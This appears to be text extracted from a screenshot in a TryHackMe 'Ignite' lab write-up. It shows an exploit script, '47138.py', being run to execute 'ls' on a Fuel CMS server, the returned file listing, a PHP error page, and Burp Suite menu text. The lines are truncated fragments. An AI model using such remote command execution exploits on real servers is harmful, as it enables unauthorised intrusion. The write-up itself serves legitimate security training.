 kali@kali:~/TryHackMe/Ignite$ python2 47138.py
cmd:"ls"
systemREADME.md
assets
composer.json
contributing.md
fuel
index.php
robots.txt
<div style="border:1px solid #990000;padding-left:20px;margin:0 0
<h4>A PHP Error was encountered</h4>
<p>Severity: Warning</p>
<p>Message:  preg_match(): Delimiter must not be alphanumeric or
<p>Filename: controllers/Pages.php(924) : runtime-created functio
<p>Line Number: 1</p>
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extend
Intercept HTTP history WebSockets history Options
Forward Drop Intercept is on Action
Raw Params Headers Hex